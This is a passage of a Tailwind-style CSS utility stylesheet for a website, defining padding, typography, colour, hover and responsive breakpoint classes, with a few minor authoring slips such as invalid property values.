.p-\[40px\] {
  padding: 40px;
}

.p-\[50px\] {
    padding: 50px;
}

.p-\[7px\] {
  padding: 7px;
}

.p-\[8px\] {
  padding: 8px;
}

.px-0 {
  padding-left: 0px;
  padding-right: 0px;
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.px-4 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }

.px-8 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.px-10 {
    padding-left: 10rem;
    padding-right: 10rem;
  }

.px-\[8px\] {
  padding-left: 8px;
  padding-right: 8px;
}

.px-\[10px\] {
  padding-left: 10px;
  padding-right: 10px;
}

.px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
  }

.px-\[100px\] {
    padding-left: 100px;
    padding-right: 100px;
  }

  
.px-\[12px\] {
  padding-left: 12px;
  padding-right: 12px;
}

.px-\[15px\] {
  padding-left: 15px;
  padding-right: 15px;
}

.px-\[16px\] {
  padding-left: 16px;
  padding-right: 16px;
}

.px-\[19px\] {
  padding-left: 19px;
  padding-right: 19px;
}

.px-\[20px\] {
  padding-left: 20px;
  padding-right: 20px;
}

.px-\[24px\] {
  padding-left: 24px;
  padding-right: 24px;
}

.px-\[25px\] {
  padding-left: 25px;
  padding-right: 25px;
}

.px-\[27\.5px\] {
  padding-left: 27.5px;
  padding-right: 27.5px;
}

.px-\[27px\] {
  padding-left: 27px;
  padding-right: 27px;
}

.px-\[30px\] {
  padding-left: 30px;
  padding-right: 30px;
}

.px-\[34px\] {
  padding-left: 34px;
  padding-right: 34px;
}

.px-\[36px\] {
  padding-left: 36px;
  padding-right: 36px;
}

.px-\[36px\] {
  padding-left: 36px;
  padding-right: 36px;
}

.px-\[40px\] {
  padding-left: 40px;
  padding-right: 40px;
}

.px-\[4px\] {
  padding-left: 4px;
  padding-right: 4px;
}

.px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }
  

.px-\[58px\] {
  padding-left: 58px;
  padding-right: 58px;
}

.px-\[5px\] {
  padding-left: 5px;
  padding-right: 5px;
}

.px-\[6px\] {
  padding-left: 6px;
  padding-right: 6px;
}

.px-\[65px\] {
    padding-left: 65px;
    padding-right: 65px;
  }

.px-\[68px\] {
    padding-left: 68px;
    padding-right: 68px;
  }


.px-\[7px\] {
  padding-left: 7px;
  padding-right: 7px;
}

.px-\[70px\] {
    padding-left: 70px;
    padding-right: 70px;
  }

.px-\[8px\] {
  padding-left: 8px;
  padding-right: 8px;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.py-\[3px\] {
  padding-top: 3px;
  padding-bottom: 3px;
}

.py-\[5px\] {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-\[8px\] {
  padding-top: 8px;
  padding-bottom: 8px;
}

.py-\[10px\] {
  padding-top: 10px;
  padding-bottom: 10px;
}

.py-\[11\.5px\] {
  padding-top: 11.5px;
  padding-bottom: 11.5px;
}

.py-\[11px\] {
  padding-top: 11px;
  padding-bottom: 11px;
}

.py-\[12px\] {
  padding-top: 12px;
  padding-bottom: 12px;
}

.py-\[13px\] {
  padding-top: 13px;
  padding-bottom: 13px;
}

.py-\[14px\] {
  padding-top: 14px;
  padding-bottom: 14px;
}

.py-\[15px\] {
  padding-top: 15px;
  padding-bottom: 15px;
}

.py-\[16px\] {
  padding-top: 16px;
  padding-bottom: 16px;
}

.py-\[17px\] {
  padding-top: 17px;
  padding-bottom: 17px;
}

.py-\[20px\] {
  padding-top: 20px;
  padding-bottom: 20px;
}

.py-\[21px\] {
  padding-top: 21px;
  padding-bottom: 21px;
}

.py-\[23px\] {
  padding-top: 23px;
  padding-bottom: 23px;
}

.py-\[24px\] {
  padding-top: 24px;
  padding-bottom: 24px;
}

.py-\[25px\] {
  padding-top: 25px;
  padding-bottom: 25px;
}

.py-\[28px\] {
  padding-top: 28px;
  padding-bottom: 28px;
}

.py-\[30px\] {
  padding-top: 30px;
  padding-bottom: 30px;
}

.py-\[3px\] {
  padding-top: 3px;
  padding-bottom: 3px;
}

.py-\[40px\] {
  padding-top: 40px;
  padding-bottom: 40px;
}

.py-\[4px\] {
  padding-top: 4px;
  padding-bottom: 4px;
}

.py-\[5\.5px\] {
  padding-top: 5.5px;
  padding-bottom: 5.5px;
}

.py-\[50px\] {
  padding-top: 50px;
  padding-bottom: 50px;
}

.py-\[5px\] {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-\[60px\] {
  padding-top: 60px;
  padding-bottom: 60px;
}

.py-\[7px\] {
  padding-top: 7px;
  padding-bottom: 7px;
}

.py-\[80px\] {
  padding-top: 80px;
  padding-bottom: 80px;
}

.py-\[9\.5px\] {
  padding-top: 9.5px;
  padding-bottom: 9.5px;
}

.py-\[90px\] {
  padding-top: 90px;
  padding-bottom: 90px;
}

.pb-0 {
  padding-bottom: 0px;
}

.pb-2 {
  padding-bottom: 0.5rem;
}

.pb-20 {
  padding-bottom: 5rem;
}

.pb-4 {
  padding-bottom: 1rem;
}

.pb-6 {
  padding-bottom: 1.5rem;
}

.pb-\[10px\] {
  padding-bottom: 10px;
}

.pb-\[11px\] {
  padding-bottom: 11px;
}

.pb-\[12px\] {
  padding-bottom: 12px;
}

.pb-\[137px\] {
  padding-bottom: 137px;
}

.pb-\[139px\] {
  padding-bottom: 139px;
}

.pb-\[13px\] {
  padding-bottom: 13px;
}

.pb-\[15px\] {
  padding-bottom: 15px;
}

.pb-\[16px\] {
  padding-bottom: 16px;
}

.pb-\[17px\] {
  padding-bottom: 17px;
}

.pb-\[18px\] {
  padding-bottom: 18px;
}

.pb-\[20px\] {
  padding-bottom: 20px;
}

.pb-\[21px\] {
  padding-bottom: 21px;
}

.pb-\[23px\] {
  padding-bottom: 23px;
}

.pb-\[24px\] {
  padding-bottom: 24px;
}

.pb-\[250px\] {
  padding-bottom: 250px;
}

.pb-\[25px\] {
  padding-bottom: 25px;
}

.pb-\[26px\] {
  padding-bottom: 26px;
}

.pb-\[28px\] {
  padding-bottom: 28px;
}

.pb-\[29px\] {
  padding-bottom: 29px;
}

.pb-\[2px\] {
  padding-bottom: 2px;
}

.pb-\[30px\] {
  padding-bottom: 30px;
}

.pb-\[31px\] {
  padding-bottom: 31px;
}

.pb-\[32px\] {
  padding-bottom: 32px;
}

.pb-\[34px\] {
  padding-bottom: 34px;
}

.pb-\[3px\] {
  padding-bottom: 3px;
}

.pb-\[40px\] {
  padding-bottom: 40px;
}

.pb-\[48px\] {
  padding-bottom: 48px;
}

.pb-\[49px\] {
  padding-bottom: 49px;
}

.pb-\[4px\] {
  padding-bottom: 4px;
}

.pb-\[50px\] {
  padding-bottom: 50px;
}

.pb-\[52px\] {
  padding-bottom: 52px;
}

.pb-\[5px\] {
  padding-bottom: 5px;
}

.pb-\[60px\] {
  padding-bottom: 60px;
}

.pb-\[61px\] {
  padding-bottom: 61px;
}

.pb-\[7\.5px\] {
  padding-bottom: 7.5px;
}

.pb-\[7px\] {
  padding-bottom: 7px;
}

.pb-\[80px\] {
  padding-bottom: 80px;
}

.pb-\[8px\] {
  padding-bottom: 8px;
}

.pb-\[97px\] {
  padding-bottom: 97px;
}

.pb-\[100px\] {
  padding-bottom: 100px;
}


.pb-\[9px\] {
  padding-bottom: 9px;
}

.pl-0 {
  padding-left: 0px;
}

.pl-5 {
  padding-left: 1.25rem;
}

.pl-\[10px\] {
  padding-left: 10px;
}

.pl-\[11px\] {
  padding-left: 11px;
}

.pl-\[12px\] {
  padding-left: 12px;
}

.pl-\[20px\] {
  padding-left: 20px;
}

.pl-\[25px\] {
  padding-left: 25px;
}

.pl-\[26px\] {
  padding-left: 26px;
}

.pl-\[30px\] {
  padding-left: 30px;
}

.pl-\[40px\] {
  padding-left: 40px;
}

.pl-\[48px\] {
  padding-left: 48px;
}

.pl-\[50px\] {
  padding-left: 50px;
}

.pl-\[60px\] {
    padding-left: 60px;
}

.pl-\[70px\] {
    padding-left: 70px;
}

.pl-\[80px\] {
    padding-left: 80px;
}

.pl-\[90px\] {
    padding-left: 90px;
}

.pl-\[95px\] {
    padding-left: 95px;
}
  
.pl-\[5px\] {
  padding-left: 5px;
}

.pl-\[7px\] {
  padding-left: 7px;
}

.pr-0 {
    padding-right: 0;
    }

.pr-1 {
  padding-right: 0.25rem;
  }

.pr-2 {
  padding-right: 0.5rem;
}

.pr-8 {
  padding-right: 2rem;
}

.pr-\[2px\] {
    padding-right: 2px;
  }

.pr-\[5px\] {
  padding-right: 5px;
}

.pr-\[10px\] {
    padding-right: 10px;
  }

.pr-\[12px\] {
  padding-right: 12px;
}

.pr-\[16px\] {
  padding-right: 16px;
}

.pr-\[18px\] {
  padding-right: 18px;
}

.pr-\[20px\] {
  padding-right: 20px;
}

.pr-\[22px\] {
  padding-right: 22px;
}

.pr-\[24px\] {
  padding-right: 24px;
}

.pr-\[30px\] {
  padding-right: 30px;
}

.pr-\[40px\] {
    padding-right: 40px;
}

.pr-\[50px\] {
  padding-right: 50px;
}

.pr-\[75px\] {
  padding-right: 75px;
}

.pr-\[7px\] {
  padding-right: 7px;
}

.pr-\[8px\] {
  padding-right: 8px;
}

.pt-0 {
  padding-top: 0px;
}

.pt-1 {
    padding-top: 1px;
}

.pt-10 {
  padding-top: 2.5rem;
}

.pt-2 {
  padding-top: 0.5rem;
}

.pt-\[0px\] {
  padding-top: 0px;
}

.pt-\[100px\] {
  padding-top: 100px;
}

.pt-\[10px\] {
  padding-top: 10px;
}

.pt-\[11px\] {
  padding-top: 11px;
}

.pt-\[12px\] {
  padding-top: 12px;
}

.pt-\[100px\] {
  padding-top: 100px;
}

.pt-\[137px\] {
  padding-top: 137px;
}

.pt-\[15px\] {
  padding-top: 15px;
}

.pt-\[16px\] {
  padding-top: 16px;
}

.pt-\[2px\] {
  padding-top: 2px;
}

.pt-\[20px\] {
  padding-top: 20px;
}

.pt-\[21px\] {
  padding-top: 21px;
}

.pt-\[22px\] {
  padding-top: 22px;
}

.pt-\[25px\] {
  padding-top: 25px;
}

.pt-\[29px\] {
  padding-top: 29px;
}

.pt-\[3px\] {
  padding-top: 3px;
}

.pt-\[30px\] {
  padding-top: 30px;
}

.pt-\[31px\] {
  padding-top: 31px;
}

.pt-\[32px\] {
  padding-top: 32px;
}

.pt-\[40px\] {
  padding-top: 40px;
}

.pt-\[46px\] {
  padding-top: 46px;
}

.pt-\[4px\] {
  padding-top: 4px;
}

.pt-\[50px\] {
  padding-top: 50px;
}

.pt-\[52px\] {
  padding-top: 52px;
}

.pt-\[55px\] {
  padding-top: 55px;
}

.pt-\[5px\] {
  padding-top: 5px;
}

.pt-\[60px\] {
  padding-top: 60px;
}

.pt-\[70px\] {
  padding-top: 70px;
}

.pt-\[72px\] {
  padding-top: 72px;
}

.pt-\[80px\] {
  padding-top: 80px;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.align-top {
  vertical-align: top;
}

.align-middle {
  vertical-align: middle;
}

.align-text-top {
  vertical-align: text-top;
}

.break-all {
  word-break: break-all;
}

.keep-all{
  word-break: keep-all
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-6xl {
  font-size: 3.75rem;
  line-height: 1;
}

.text-\[10px\] {
  font-size: 10px;
}

.text-\[11px\] {
  font-size: 11px;
}

.text-\[12px\] {
  font-size: 12px;
}

.text-\[13px\] {
  font-size: 13px;
}

.text-\[14px\] {
  font-size: 14px;
}

.text-\[15px\] {
  font-size: 15px;
}

.text-\[16px\] {
  font-size: 16px;
}

.text-\[18px\] {
  font-size: 18px;
}

.text-\[19px\] {
  font-size: 19px;
}

.text-\[1rem\] {
  font-size: 1rem;
}

.text-\[20px\] {
  font-size: 20px;
}

.text-\[22px\] {
  font-size: 22px;
}

.text-\[23px\] {
    font-size: 23px;
}

.text-\[24px\] {
  font-size: 24px;
}

.text-\[25px\] {
  font-size: 25px;
}

.text-\[28px\] {
  font-size: 28px;
}

.text-\[30px\] {
  font-size: 30px;
}

.text-\[35px\] {
  font-size: 35px;
}

.text-\[37px\] {
  font-size: 37px;
}

.text-\[40px\] {
  font-size: 40px;
}

.text-\[45px\] {
  font-size: 45px;
}

.text-\[50px\] {
  font-size: 50px;
}

.text-\[55px\] {
  font-size: 55px;
}

.text-\[9px\] {
  font-size: 9px;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.font-\[14px\] {
  font-weight: 14px;
}

.font-\[700\] {
  font-weight: 700;
}

.font-bold {
  font-weight: 700;
}

.font-light {
  font-weight: 300;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

.leading-\[1\] {
    line-height: 1;
  }

.leading-\[1\.0em\] {
  line-height: 1.0em;
}

.leading-\[1\.05em\] {
  line-height: 1.05em;
}

.leading-\[1\.1em\] {
  line-height: 1.1em;
}

.leading-\[1\.2em\] {
  line-height: 1.2em;
}

.leading-\[1\.4em\] {
  line-height: 1.4em;
}

.leading-\[1\.5em\] {
  line-height: 1.5em;
}

.leading-\[1\.6em\] {
  line-height: 1.6em;
}

.leading-\[11px\] {
  line-height: 11px;
}

.leading-\[14px\] {
  line-height: 14px;
}

.leading-\[15px\] {
  line-height: 15px;
}

.leading-\[16px\] {
  line-height: 16px;
}

.leading-\[18px\] {
  line-height: 18px;
}

.leading-\[20px\] {
  line-height: 20px;
}

.leading-\[1em\] {
  line-height: 1em;
}

.leading-\[21\.6px\] {
  line-height: 21.6px;
}

.leading-\[21px\] {
  line-height: 21px;
}

.leading-\[24px\] {
  line-height: 24px;
}

.leading-\[25px\] {
  line-height: 25px;
}

.leading-\[25\.2px\] {
  line-height: 25.2px;
}

.leading-\[27px\] {
  line-height: 27px;
}

.leading-\[28px\] {
  line-height: 28px;
}

.leading-\[2em\] {
  line-height: 2em;
}

.leading-\[32px\] {
  line-height: 32px;
}

.leading-\[33px\] {
  line-height: 33px;
}

.leading-\[40px\] {
  line-height: 40px;
}

.leading-\[52\.5px\] {
  line-height: 52.5px;
}

.leading-\[9px\] {
  line-height: 9px;
}

.leading-\[60px\] {
    line-height: 60px;
  }

.tracking-\[-0\.01em\] {
  letter-spacing: -0.01em;
}

.tracking-\[-0\.025em\] {
  letter-spacing: -0.025em;
}

.tracking-\[-0\.02em\] {
  letter-spacing: -0.02em;
}

.tracking-\[-0\.05px\] {
  letter-spacing: -0.05px;
}

.tracking-\[-0\.5px\] {
  letter-spacing: -0.5px;
}

.tracking-\[-1px\] {
    letter-spacing: -1px;
  }

.tracking-\[-2px\] {
  letter-spacing: -2px;
}

.tracking-\[0\.08em\] {
  letter-spacing: 0.08em;
}

.tracking-normal {
  letter-spacing: 0em;
}

.text-\[\#0C569A\] {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.text-\[\#212121\] {
  --tw-text-opacity: 1;
  color: rgb(33 33 33 / var(--tw-text-opacity));
}

.text-\[\#26A666\] {
  --tw-text-opacity: 1;
  color: rgb(38 166 102 / var(--tw-text-opacity));
}

.text-\[\#2EAF52\] {
  --tw-text-opacity: 1;
  color: rgb(46 175 82 / var(--tw-text-opacity));
}

.text-black {
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity));
}

.text-black-50 {
  color: rgba(3, 6, 7, 0.5);
}

.text-black-70 {
    color: rgba(3, 6, 7, 0.7);
  }

.text-blue {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.text-dark-blue {
    --tw-text-opacity: 1;
    color: #223658;
  }

.text-blue-gray {
  --tw-text-opacity: 1;
  color: rgb(99 122 135 / var(--tw-text-opacity));
}

.text-gold {
  --tw-text-opacity: 1;
  color: rgb(212 175 55 / var(--tw-text-opacity));
}

.text-silver {
    --tw-bg-opacity: 1;
    color: rgb(192 192 192 / var(--tw-bg-opacity));
}

.text-vip {
    --tw-bg-opacity: 1;
    color: rgb(202 59 17 / var(--tw-bg-opacity));
}

.text-diamond {
    --tw-bg-opacity: 1;
    color: rgb(185 242 255 / var(--tw-bg-opacity));
}

.text-gray {
  --tw-text-opacity: 1;
  color: rgb(33 33 33 / var(--tw-text-opacity));
}

.text-green {
  --tw-text-opacity: 1;
  color: rgb(196 208 164 / var(--tw-text-opacity));
}

.text-light-beige {
  --tw-text-opacity: 1;
  color: rgb(238 235 228 / var(--tw-text-opacity));
}

.text-light-gray {
  --tw-text-opacity: 1;
  color: rgb(236 236 236 / var(--tw-text-opacity));
}

.text-off-white {
  --tw-text-opacity: 1;
  color: rgb(249 248 247 / var(--tw-text-opacity));
}

.text-pink {
  --tw-text-opacity: 1;
  color: rgb(247 183 183 / var(--tw-text-opacity));
}

.text-red {
  --tw-text-opacity: 1;
  color: rgb(238 52 53 / var(--tw-text-opacity));
}

.text-dark-red {
    --tw-text-opacity: 1;
    color: rgb(209 40 46 / var(--tw-text-opacity));
  }

.text-success {
  --tw-text-opacity: 1;
  color: rgb(38 166 102 / var(--tw-text-opacity));
}

.text-warning {
  --tw-text-opacity: 1;
  color: rgb(250 146 0 / var(--tw-text-opacity));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.text-myumeken-point {
    --tw-text-opacity: 1;
    color: rgb(59 86 226 / var(--tw-text-opacity));
  }

.underline {
  text-decoration-line: underline;
}

.line-through {
  text-decoration-line: line-through;
}

.no-underline {
  text-decoration-line: none;
}

.placeholder-black-50::-moz-placeholder {
  color: rgba(3, 6, 7, 0.5);
}

.placeholder-black-50::placeholder {
  color: rgba(3, 6, 7, 0.5);
}

.placeholder-opacity-50::-moz-placeholder {
  --tw-placeholder-opacity: 0.5;
}

.placeholder-opacity-50::placeholder {
  --tw-placeholder-opacity: 0.5;
}

.opacity-0 {
  opacity: 0;
}

.opacity-100 {
  opacity: 1;
}

.opacity-\[0\.5\] {
  opacity: 0.5;
}

.opacity-\[30\%\] {
  opacity: 30%;
}

.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.outline-none {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.outline-0 {
  outline-width: 0px;
}

.invert {
  --tw-invert: invert(100%);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.duration-300 {
  transition-duration: 300ms;
}

.duration-500 {
  transition-duration: 500ms;
}

.ease-in {
  transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
}

.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.ease-out {
  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}

/* @layer components {
  .btn-primary {
    @apply px-4 py-2 text-white bg-blue ;
  }

  .umeken_111css {
    @apply px-4 py-2 text-white bg-blue ;
  }
}


.umeken_222css{
  background-color: red;
} */

@media not all and (min-width: 1024px) {
  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .max-lg\:container {
      max-width: 1024px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .max-lg\:container {
      max-width: 1024px;
    }
  }

  @media (min-width: 1114px) {
    .max-lg\:container {
      max-width: 1114px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .max-lg\:container {
      max-width: 1024px;
    }
  }

  @media (min-width: 1114px) {
    .max-lg\:container {
      max-width: 1114px;
    }
  }

  @media (min-width: 1440px) {
    .max-lg\:container {
      max-width: 1440px;
      padding-right: 137px;
      padding-left: 137px;
    }
  }
}

@media (min-width: 1024px) {
  .lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .lg\:container {
      max-width: 1024px;
    }
  }

  @media (min-width: 1114px) {
    .lg\:container {
      max-width: 1114px;
    }
	.lg\:hidden {
      display: hidden;
    }
  }

  @media (min-width: 1440px) {
    .lg\:container {
      max-width: 1440px;
      padding-right: 137px;
      padding-left: 137px;
    }
  }
}

.hover\:border-black:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.hover\:border-blue:hover {
  --tw-border-opacity: 1;
  border-color: rgb(12 86 154 / var(--tw-border-opacity));
}

.hover\:bg-\[\#FEFBF7A6\]:hover {
  background-color: #FEFBF7A6;
}

.hover\:bg-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(12 86 154 / var(--tw-bg-opacity));
}

.hover\:bg-light-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(61 120 174 / var(--tw-bg-opacity));
}

.hover\:bg-dark-red:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(225 68 74 / var(--tw-bg-opacity));
  }

.hover\:bg-off-white:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(249 248 247 / var(--tw-bg-opacity));
}

.hover\:text-black:hover {
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity));
}

.hover\:text-blue:hover {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.hover\:text-red:hover {
  --tw-text-opacity: 1;
  color: rgb(238 52 53 / var(--tw-text-opacity));
}

.hover\:text-dark-red:hover {
    --tw-text-opacity: 1;
    color: rgb(209 40 46 / var(--tw-text-opacity));
  }

.hover\:text-white:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.group:hover .group-hover\:visible {
  visibility: visible;
}

.group:hover .group-hover\:z-10 {
  z-index: 10;
}

.group:hover .group-hover\:translate-y-5 {
  --tw-translate-y: 1.25rem;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:text-blue {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1;
}

@media (prefers-color-scheme: dark) {
  .dark\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }
}

@media not all and (min-width: 1024px) {
  .max-lg\:fixed {
    position: fixed;
  }

  .max-lg\:top-0 {
    top: 0px;
  }

  .max-lg\:top-\[10px\] {
    top: 10px;
  } 

  .max-lg\:right-\[0px\] {
    right: 0px
  }

  .max-lg\:z-20 {
    z-index: 20;
  }

  .max-lg\:mt-0 {
    margin-top: 0px;
  }

  .max-lg\:mt-\[10px\] {
    margin-top: 10px;
  }

  .max-lg\:mt-\[15px\] {
    margin-top: 15px;
  }

  .max-lg\:mt-\[20px\] {
    margin-top: 20px;
  }

  .max-lg\:mt-\[30px\] {
    margin-top: 30px;
  }

  .max-lg\:mt-\[5px\] {
    margin-top: 5px;
  }

  .max-lg\:mt-\[60px\] {
    margin-top: 60px;
  }

  .max-lg\:hidden {
    display: none;
  }

  .max-lg\:w-full {
    width: 100%;
  }

  .max-lg\:flex-col {
    flex-direction: column;
  }

  .max-lg\:pb-\[10px\] {
    padding-bottom: 10px;
  }

  .max-lg\:font-bold {
    font-weight: 700;
  }

  .max-lg\grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
}

@media not all and (min-width: 768px) {
  .max-md\:fixed {
    position: fixed;
  }

  .max-md\:bottom-0 {
    bottom: 0px;
  }

  .max-md\:top-\[10px\] {
    top: 10px;
  }

  .max-md\:order-2 {
    order: 2;
  }

  .max-md\:mt-0 {
    margin-top: 0px;
  }

  .max-md\:mt-\[20px\] {
    margin-top: 20px;
  }

  .max-md\:mt-\[23px\] {
    margin-top: 23px;
  }

  .max-md\:mt-\[25px\] {
    margin-top: 25px;
  }

  .max-md\:mt-\[30px\] {
    margin-top: 30px;
  }

  .max-md\:mb-0 {
    margin-bottom: 0px;
  }

  .max-md\:mb-\[10px\] {
    margin-bottom: 10px;
  }

  .max-md\:ml-0 {
    margin-left: 0px;
  }

  .max-md\:inline-block {
    display: inline-block;
  }

  .max-md\:grid {
    display: grid;
  }

  .max-md\:hidden {
    display: none;
  }

  .max-md\:h-\[65px\] {
    height: 65px;
  }

  .max-md\:w-\[100px\] {
    width: 100px;
  }

  .max-md\:w-\[170px\] {
    width: 170px;
  }

  .max-md\:w-\[230px\] {
    width: 230px;
  }

  .max-md\:w-\[260px\] {
    width: 260px;
  }

  .max-md\:w-full {
    width: 100%;
  }

  .max-md\:w-\[50\%\] {
    width: 50%;
  }

  .max-md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .max-md\:flex-col {
    flex-direction: column;
  }

  .max-md\:justify-start {
    justify-content: flex-start;
  }

  .max-md\:justify-end {
    justify-content: flex-end;
  }

  .max-md\:justify-between {
    justify-content: space-between;
  }

  .max-md\:gap-\[20px\] {
    gap: 20px;
  }

  .max-md\:border {
    border-width: 1px;
  }

  .max-md\:border-b-0 {
    border-bottom-width: 0px;
  }

  .max-md\:border-t-0 {
    border-top-width: 0px;
  }

  .max-md\:border-blue-gray {
    --tw-border-opacity: 1;
    border-color: rgb(99 122 135 / var(--tw-border-opacity));
  }

  .max-md\:p-\[20px\] {
    padding: 20px;
  }

  .max-md\:px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
  }

  .max-md\:px-5 {
    padding-left: 1.25;
    padding-right: 1.25;
  }

  .max-md\:pl-\[30px\] {
    padding-left: 30px;
  }

  .max-md\:px-\[30px\] {
    padding-left: 30px;
  }

  .max-md\:pr-\[30px\] {
    padding-right: 30px;
  }

  .max-md\:pt-0 {
    padding-top: 0px;
  }

  .max-md\:pt-\[40px\] {
    padding-top: 40px;
  }

  .max-md\:text-right {
    text-align: right;
  }

  .max-md\:block {
    display: block;
  }

  .max-md\:leading-\[55px\] {
    line-height: 55px;
  }

  .max-md\:text-\[35px\] {
    font-size: 35px;
  }

}

@media not all and (min-width: 640px) {

  .max-sm\:flex-1 { flex: 1 1 0%;}
  .max-sm\:flex-2 { flex: 2 2 0%;}
  .max-sm\:flex-3 { flex: 3 3 0%;}
  .max-sm\:flex-4 { flex: 4 4 0%;}
  .max-sm\:flex-5 { flex: 5 5 0%;}
